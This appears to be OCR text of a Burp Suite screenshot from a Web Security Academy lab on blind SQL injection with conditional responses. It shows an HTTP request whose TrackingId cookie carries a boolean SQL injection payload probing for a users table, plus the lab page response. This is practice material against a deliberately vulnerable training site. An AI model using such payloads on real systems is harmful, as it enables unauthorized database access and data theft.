 Request
Pretty Raw Hex
\n
1 GET /filter?category=Toys+%26+Game HTTP/2
2 Host: 0a6c00ff04e0158582b4c173005a00c0.web-security-academy.net
3 Cookie: TrackingId=u44APlsqGziyC9FZ' and (select 'a' from users limit 1)='a; session=
l3Lbpafa7pfCO1AIIZlqKF8pUaB2WurJ
4 Sec-Ch-Ua: "Chromium";v="128", "Not;A=Brand";v="24", "Microsoft Edge";v="128"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/128.0.0.0 Safari/537.36 Edg/128.0.0.0
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.7
0 Sec-Fetch-Site: same-origin
1 Sec-Fetch-Mode: navigate
2 Sec-Fetch-User: ?1
3 Sec-Fetch-Dest: document
4 Referer: https://0a6c00ff04e0158582b4c173005a00c0.web-security-academy.net/
Response
Pretty Raw Hex Render
\n
Web Security
Academy
Blind SQL injection with
conditional responses
Back to lab home
Back to lab description >>
LAB Not solved
Home | Welcome back! | My account
WE LIKE TO
SHOP